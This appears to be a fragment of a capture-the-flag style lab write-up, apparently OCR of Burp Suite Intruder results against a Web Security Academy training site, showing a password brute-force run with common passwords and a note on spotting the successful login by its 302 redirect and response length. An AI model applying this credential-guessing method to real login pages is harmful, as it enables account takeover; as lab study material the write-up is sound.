 Attack Save
3. Intruder attack of https://0afe0065033b1598bba8080f00470034.web-security-academy.net
Attack Save
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
28 302 55 189
0 200 68 3250
1 123456 200 56 3250
2 password 200 95 3250
3 12345678 200 91 3250
4 qwerty 200 83 3250
5 123456789 200 81 3250
6 12345 200 89 3250
Request Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /my-account?id=
3 Set-Cookie: session=8d2v0H2oofKN14TlYzyIGlvytBNsGxY6; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
we again look at the length of the responses and find one which
is different - it also gives a 302 not 200 response code
- we look at it and see it is redirecting to /my-account
and a session cookie is being set - this looks good :-)